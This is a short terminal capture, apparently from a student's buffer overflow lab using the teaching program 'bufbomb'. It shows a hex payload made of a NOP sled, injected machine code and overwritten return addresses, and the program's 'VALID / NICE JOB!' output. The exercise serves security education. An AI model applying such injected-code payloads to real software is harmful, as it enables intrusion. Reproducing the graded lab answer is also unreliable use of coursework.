 [root@Sohom-Server:~/handout# cat payload3 ]
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 B8 36 2A A1 70 8B 5C 24 04 BD 60 33 68 55 68 93 8C 04 08 C3 60 33 68 5
5 14 33 68 55
[root@Sohom-Server:~/handout# cat payload3 | ./hex2raw | ./bufbomb -u sp2160 ]
Userid: sp2160
Cookie: 0x70a12a36
Type string:Boom!: getbuf returned 0x70a12a36
VALID
NICE JOB!
root@Sohom-Server:~/handout#